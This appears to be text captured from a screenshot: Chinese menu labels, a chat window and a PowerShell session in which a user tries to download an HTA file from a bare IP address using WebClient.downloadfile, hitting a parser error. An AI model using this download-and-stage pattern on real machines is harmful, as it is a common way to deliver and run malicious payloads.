 文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
新建文本文档.txt
Cmd - powershell
PS C:\Users\mingy\Desktop> $p = new-object system.net.webclient
PS C:\Users\mingy\Desktop> $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
>>
所在位置 行:1 字符: 56
+ $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
+ ~
方法调用中缺少")"。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
PS C:\Users\mingy\Desktop> $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
讨论区
成员(27)
发送
新建文本文档.txt
12
13